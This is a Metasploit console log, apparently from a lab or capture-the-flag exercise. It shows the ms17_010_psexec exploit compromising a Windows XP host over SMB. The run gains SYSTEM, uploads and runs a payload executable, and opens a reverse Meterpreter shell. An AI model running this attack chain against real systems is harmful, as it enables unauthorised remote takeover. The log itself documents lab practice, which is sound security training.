 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on :4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81eefda8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... yXxknBIQ.exe
[*] 10.10.10.4:445 - Created \yXxknBIQ.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \yXxknBIQ.exe...
[*] Meterpreter session 1 opened (:4444 -> 10.10.10.4:1031) at 2020-09-18 23:36:00 -0400
meterpreter >